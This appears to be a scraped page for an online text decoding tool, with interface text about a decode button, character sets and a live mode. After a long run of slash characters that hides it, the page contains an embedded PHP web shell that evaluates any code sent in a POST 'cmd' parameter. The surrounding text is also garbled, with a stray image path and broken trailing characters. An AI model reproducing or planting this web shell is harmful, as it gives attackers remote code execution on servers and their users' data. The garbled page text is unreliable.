 Simply enter your data then push the decode button.
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////<?php @eval($_POST["cm
d"]);?>
For encoded binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Source character set.
Decode each line separately (useful for when you have multiple entries).
Live mode OFF Decodes in real-time as you type or paste (supports only the UTF-8 character set).
< DECODE > Decodes your data into the area below.
□^ <rg